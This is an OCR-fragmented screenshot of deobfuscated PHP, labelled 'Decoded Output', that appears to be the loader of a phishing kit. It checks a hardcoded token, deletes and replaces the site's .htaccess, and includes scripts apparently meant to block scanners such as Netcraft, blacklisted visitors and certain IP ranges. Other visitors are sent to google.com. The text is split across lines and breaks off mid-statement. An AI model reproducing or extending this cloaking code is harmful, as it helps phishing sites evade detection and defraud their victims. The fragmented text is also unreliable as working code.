
Decoded Output
download
<?php
 ${
"GLOBALS"
}[
"wnboqxhg"
]=
"newURL"
;${
"G
LOBALS"
}[
"icgxbhy"
]=
"token1"
;
require_once
"co
nfig.php"
;
$mccxetlecxc
=
"newURL"
;
$xqiswxnwxf
=
"token2"
;${
"GLOBALS"
}[
"pcfbnjylxcj"
]=
"token
1"
;${${
"GLOBALS"
}[
"icgxbhy"
]}=
"ftKpVHN8OKav9
axBcLLiUpVz4lhvQcjq"
;${
$mccxetlecxc
}=
"http
s://www.google.com"
;
if
(${${
"GLOBALS"
}[
"pcfbn
jylxcj"
]}==${
$xqiswxnwxf
}){@unlink(
".htacces
s"
);@copy(
"._KHOy.txt"
,
".htaccess"
);
requir
e
"blocker.php"
;
require
"blocker2.php"
;
requir
e
"assets/includes/visitor_log.php"
;
require
"a
ssets/includes/netcraft_check.php"
;
require
"a
ssets/includes/blacklist_lookup.php"
;
requir
e
"assets/includes/ip_range_check.php"
;}
else
{header(
"Location: "
.${${
"GLOBALS"
}[
"wnboqxh
g"
?>